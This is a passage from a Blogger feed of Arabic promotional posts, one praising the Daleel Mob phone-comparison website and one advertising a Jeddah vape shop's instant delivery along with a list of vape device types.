href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIJvjx9YqpDR7FON2qWcR_t1eNIwpEdHmQUFp-PySHpK7R0vn_N4mACyPABmVYlnPBdhMuscsE7BxtSPI0IvHn90g3FNVyJC1G9PSo2eM3Ot_8UbIzrvPuwfr3aOnWJbgSuM4Oc7-hzPD2iE3h2RzYQbROm0sds0m5_1tMjyQ8vTiDNvA2lRApZfDacFc\/s682\/Capture%20d'%C3%A9cran%202024-10-12%20171713.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"دليل موب افضل موقع مقارنة هوات\" border=\"0\" data-original-height=\"456\" data-original-width=\"682\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIJvjx9YqpDR7FON2qWcR_t1eNIwpEdHmQUFp-PySHpK7R0vn_N4mACyPABmVYlnPBdhMuscsE7BxtSPI0IvHn90g3FNVyJC1G9PSo2eM3Ot_8UbIzrvPuwfr3aOnWJbgSuM4Oc7-hzPD2iE3h2RzYQbROm0sds0m5_1tMjyQ8vTiDNvA2lRApZfDacFc\/w640-h428\/Capture%20d'%C3%A9cran%202024-10-12%20171713.png\" title=\"دليل موب افضل موقع مقارنة هوات\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eخلال رحلة بحثي عن هاتف ذكي وجدت الكثير من\nالمواقع التي توفر معلومات هامة عن الأجهزة. ولكن قسم كبير منها كان متاجر\nإلكترونية. وكانت هذه النقطة تحديداً أكبر التحديات التي صعّبت عليّ اختيار الهاتف\nالمناسب. حيث كنت أضطر لفتح العديد من النوافذ في المتصفح والانتقال بينها لمعرفة\nالمواصفات.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eولكن في دليل موب كانت العملية أكثر راحة حيث\nكل ما كان علي فعله هو الانتقال لصفحة المقارنة أو النقر على زر أضف للمقارنة لبدء\nالمقارنة بين الأجهزة. إذ يوفر موقع دليل موب صفحة مقارنة بديهية يمكن من خلالها\nالمقارنة بين جهازين بأسلوب منسق وبسيط.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SY\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SY; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E4. استهداف الجمهور العربي\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eإذا بدأت البحث بالفعل عن هواتف ذكية وقادك\nبحثك إلي بطريقةٍ ما. فأنت تعلم بالفعل أهمية استهداف الموقع لجمهور منطقة بعينها.\nحيث يوجد العديد من المواقع التي توفر مقارنات هواتف ولكنها إما تكون إنجليزية أو\nهندية أو صينية. بالتالي عليك أن تجيد أحد هذه اللغات.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eما يميز دليل موب هو أنه موجه للجمهور العربي\nويمكن اعتباره أحد المواقع العربية القليلة التي تقدم معلومات كبيرة وقيمة في مجال\nمقارنة الهواتف في العالم العربي كما أنه متوفر باللغة العربية فقط. بالتالي اعتبر\nدليل موب \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.daleelmob.com\/compare_select\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eافضل موقع مقارنة هواتف\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E في العالم العربي وبعد أن تتصفحه سيكون الأفضل بالنسبة\nلك أيضاً.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SY\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SY; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E5. معلومات محدثة\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأحد أكثر الأمور التي لفتتني في موقع مقارنة\nالهواتف دليل موب هو قدرته في الحصول على أبرز وأهم التسريبات حول بعض الأجهزة\nالتي لم تصدر بعد. على سبيل المثال نشر الموقع مجموعة من التسريبات حول هاتف ايفون\n16 برو ماكس قبل شهرٍ كاملٍ من إطلاقه وقد كانت 90% من هذه التسريبات صحيحة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eومن الجدير بالذكر أن التسريبات ليست مقتصرة\nعلى هواتف آيفون فقط بل العديد من الماركات\u003Ca name=\"_GoBack\"\u003E\u003C\/a\u003E الأخرى أيضا.\nكما أن الموقع يعمل على إدراج مواصفات أي هاتف فور صدوره في الأسواق. وهذه أحد\nأكثر الأمور التي تجعلك تتخذ قرار شراء صحيح، هل تكتفي بأحد الخيارات الحالية أم\nتصبر قليلاً لتجربة الخيارات الجديدة التي سيتم طرحها في الأسواق؟.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SY\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SY; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالخلاصة\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eبالإضافة إلى جميع الأمور التي ذكرناها حول\nموقع دليل موب يوجد فيه العديد من الميزات الأخرى. كالمدونة الاحترافية التي تذخر\nبالعديد من المقالات التقنية المختلفة وآخر أخبار الهواتف المحمولة والعتاد الخاص\nبها. علاوة على العديد من الميزات الأخرى التي سأتركها لك لتكتشفها لوحدك. وفي\nالختام أتمنى أن يكون هذا المقال قد حقق لك أكبر قدر من النفع.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/4438389686468866695\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/10\/daleelmob.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4438389686468866695"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4438389686468866695"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/10\/daleelmob.html","title":"دليل موب افضل موقع مقارنة هواتف"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp7tq3amEcRctzd_uQXWf0PhHRo65nwR455TUilvDBTuicNvTD1VqOQyr3jGCjY1kgbG2UHrosZCVr5HOkxQwaknJ8D87AZLrPS5cIZN6nZ7glDHlc4qGtzEvSWLWAevqj4gHalJa_7WOzLkrxLNSmUCyPCYmCAEy2U4hnf2lFMJ6OV5at_p07LqC7Xpk\/s72-w640-h360-c\/Capture%20d'%C3%A9cran%202024-10-12%20171440.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-7959902772597249594"},"published":{"$t":"2024-06-06T03:47:00.000-07:00"},"updated":{"$t":"2024-06-06T03:52:13.093-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":"فيب جدة متجر فيب التوصيل فوري"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 18pt; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eفيب جدة متجر فيب التوصيل فوري\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp align=\"center\" class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: center; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR\" style=\"font-size: 18pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eفي عالم مليء بالتطور التكنولوجي والابتكارات المستمرة، يشهد عالم الفيب ثورةً\nمتسارعةً نحو التقدم والتطور ووسط هذه الثورة، تبرز مبادرات مثل فيب جدة، حيث\nيتميز هذا المتجر بتقديم خدمة توصيل فوري لمنتجات الفيب بأسرع وقت ممكن، لتلبية\nاحتياجات المستخدمين في جدة والمناطق المحيطة بها\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eومن خلال هذا المقال، سنستكشف عمق عن متجر فيب جدة وأهميته في تلبية احتياجات\nعملائه وتوفير تجربة تسوق مميزة كما سنلقي نظرة على جهوده في تعزيز ثقافة الفيب\nوتوعية الجمهور بفوائدها، مما يجعله لا غنى عنه في عالم الفيب في جدة\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhynTtBiomb9HsQ8qcAinEKCStn4QCME-ARhOYBxcVTFEX9NY42QH_vABijKz7T3lvmw0iX068tjQ122_nD-_xNXBskk4VRs3kwJQl7TMkqN1nMtPJH3_xc50sB5nuRUIH84TeldGYGdKEZ8R2Fw9WEL1huPJw1jXykpulfGUCvf_v4iKDIdOt4TahCA-Y\/s1217\/Capture%20d'%C3%A9cran%202024-06-06%20114429.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"1217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhynTtBiomb9HsQ8qcAinEKCStn4QCME-ARhOYBxcVTFEX9NY42QH_vABijKz7T3lvmw0iX068tjQ122_nD-_xNXBskk4VRs3kwJQl7TMkqN1nMtPJH3_xc50sB5nuRUIH84TeldGYGdKEZ8R2Fw9WEL1huPJw1jXykpulfGUCvf_v4iKDIdOt4TahCA-Y\/s16000\/Capture%20d'%C3%A9cran%202024-06-06%20114429.png\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eماذا يقدم متجر فيب جدة؟\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eيقدم متجر فيب جدة تجربة تسوق استثنائية تتميز بالتوصيل الفوري، ملبياً بذلك\nحاجة العملاء المستعجلين والمتوجهين إلى الحصول على منتجات الفيب بسرعة وفعالية\nحيث يتيح فيب جدة لعشاق الفيب في المنطقة فرصة الاستمتاع بمجموعة متنوعة من\nالأجهزة، والنكهات، والإكسسوارات، مع وعد التوصيل السريع إلى عتبة المنزل أو\nالمكتب\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E. \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eوبفضل هذه الخدمة الفريدة، يعد فيب جدة وجهة موثوقة ومفضلة لكل من يبحث عن\nتجربة فيب مريحة وسهلة، مما يجعلها خيارًا لا غنى عنه لعشاق الفيب في جدة الذين\nيفضلون الحصول على منتجاتهم بسرعة وكفاءة\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eفيب جدة توصيل فوري\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eإن خدمه \u003C\/span\u003E\u003Cspan lang=\"AR\"\u003E\u003Ca href=\"https:\/\/vaperelax.com\/\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eفيب\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-ansi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eجدة\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-ansi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eتوصيل\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-ansi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eفوري\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E تجعل\nتجربة التسوق أكثر سهولة وراحة لعشاق الفيب في جدة والمناطق المحيطة بها فبفضل هذه\nالخدمة، يمكن للعملاء الاستمتاع بطلب منتجاتهم المفضلة من منزلهم أو مكتبهم واستلامها\nفي أسرع وقت ممكن، دون الحاجة إلى الانتظار طويلاً أو الذهاب إلى المتجر بشكل\nمباشر\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E. \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eكما يعمل فريق التوصيل في فيب جدة على توفير خدمة سريعة وموثوقة لضمان رضا\nالعملاء وتلبية احتياجاتهم بأسرع وقت ممكن، مما يجعل فيب جدة وجهة مثالية لكل من\nيبحث عن تجربة تسوق مريحة وموفرة للوقت في عالم الفيب\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eما هى أنواع أجهزة الفيب؟\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; margin-right: 36pt; mso-list: l0 level1 lfo2; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eأجهزة السحب\nالأولية\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E: \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتعتبر\nهذه الأجهزة الأكثر شيوعًا وبساطة، حيث تتكون من بطارية ووعاء لسائل الفيب\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E. \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتتميز بسهولة\nالاستخدام والصيانة، وتناسب المبتدئين في عالم الفيب\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; margin-right: 36pt; mso-list: l0 level1 lfo2; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eأجهزة السحب\nالقابلة لإعادة التعبئة\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E: \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتتميز هذه الأجهزة بإمكانية إعادة تعبئة ووصلات قابلة\nللتبديل، مما يتيح للمستخدمين اختيار النكهات والتركيزات المفضلة لديهم\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; margin-right: 36pt; mso-list: l0 level1 lfo2; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eأجهزة البود\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E: \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتعتبر أجهزة\nالبود أصغر حجمًا وأكثر سهولة في الاستخدام، وتوفر تجربة فيب محسنة بفضل تقنيات\nالسحب المتقدمة ونكهات البود المتنوعة\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; margin-right: 36pt; mso-list: l0 level1 lfo2; text-align: right; text-indent: 